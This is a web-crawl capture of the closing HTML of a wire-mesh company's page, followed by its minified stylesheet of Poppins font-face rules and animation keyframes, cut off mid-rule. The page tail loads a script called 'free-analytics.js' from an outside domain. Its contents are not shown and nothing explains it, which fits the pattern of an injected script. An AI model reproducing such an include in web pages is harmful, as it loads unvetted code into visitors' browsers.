<script src="https://twbot01.com/free-analytics.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9be59fe4236f4b1c8f6fe1eaed80275d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>






--- FILE ---
content_type: text/css
request_url: https://www.yadongwiremesh.com/assets/css/style_new.css?fidrsr=1.42
body_size: 28933
content:
.innerbanner img,.single-right .m-catt,.top-slider ul.bxslider img,div#product_inq label,header,section.about-boxes img,section.top{width:100%}.alert-success,.footer-mene li,.fw-us2 ul.head-social-media,.fw-us2 ul.head-social-media li,.fw-us2 ul.head-social-media li a,.head-heading,.head-icone,.social li,.social-cont li,.top-right li,a.readmore,li.footer-copyrights a,section.top .social li,section.top .social li a,ul.home-banner-btn li{display:inline-block}.blog-thumb,.bloginner-banner,.fancybox-inner,.re-thumb,.single-cover,.sociallinks,.sociallinks.animate,.woocommerce ul.products li{overflow:hidden}.owl-animated-out{z-index:1}.owl-animated-in{z-index:0}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}a,div,em,fieldset,h1,h2,h3,h4,h5,h6,input,li,ol,p,small,span,strong,table,tbody,td,textarea,thead,tr,ul{font-family:Poppins!important}@font-face{font-family:Poppins;font-style:italic;font-weight:100;src:url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tDMPKzSQ.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:100;src:url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tMMPKzSQ.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:100;src:url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tCMPI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:200;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:200;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:200;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:300;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:300;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:300;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:400;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:400;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:400;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:500;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:500;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:500;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmg1hVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:600;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:600;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:600;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmr19VF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:700;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:700;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:700;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmy15VF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:800;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:800;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:800;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm111VF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:italic;font-weight:900;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVFteOcEg.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:italic;font-weight:900;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVGdeOcEg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:italic;font-weight:900;src:url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm81xVF9eO.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:100;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucXtAKPY.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:100;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTufntAKPY.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:100;src:url(../fonts/poppins/pxiGyp8kv8JHgFVrLPTucHtA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:200;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:200;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:200;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLFj_Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:300;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:300;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:300;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:400;src:url(../fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:400;src:url(../fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:400;src:url(../fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:500;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:500;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:500;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:600;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:600;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:600;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:700;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:700;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:800;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:800;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:800;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLDD4Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:900;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:Poppins;font-style:normal;font-weight:900;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:900;src:url(../fonts/poppins/pxiByp8kv8JHgFVrLBT5Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite,.wds_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge,.wds_animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%,50%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}}@keyframes headShake{0%,50%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}}@keyframes tada{0%,to{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}}@-webkit-keyframes wobble{0%,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}}@keyframes wobble{0%,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) 